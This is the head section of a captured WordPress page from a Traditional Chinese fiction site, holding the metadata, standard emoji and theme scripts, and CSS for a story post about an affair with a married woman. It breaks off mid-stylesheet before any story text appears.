

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85/
body_size: 60617
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>愛上一個有夫之婦之後的激情 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈愛上一個有夫之婦之後的激情〉留言的資訊提供" href="https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fsnovel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fsnovel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/8219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://fsnovel.com/%e6%84%9b%e4%b8%8a%e4%b8%80%e5%80%8b%e6%9c%89%e5%a4%ab%e4%b9%8b%e5%a9%a6%e4%b9%8b%e5%be%8c%e7%9a%84%e6%bf%80%e6%83%85/" />
<link rel='shortlink' href='https://fsnovel.com/?p=8219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e6%2584%259b%25e4%25b8%258a%25e4%25b8%2580%25e5%2580%258b%25e6%259c%2589%25e5%25a4%25ab%25e4%25b9%258b%25e5%25a9%25a6%25e4%25b9%258b%25e5%25be%258c%25e7%259a%2584%25e6%25bf%2580%25e6%2583%2585%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2b0abe5b19","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"2b0abe5b19","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"2b0abe5b19","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="49d96a4b0b";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
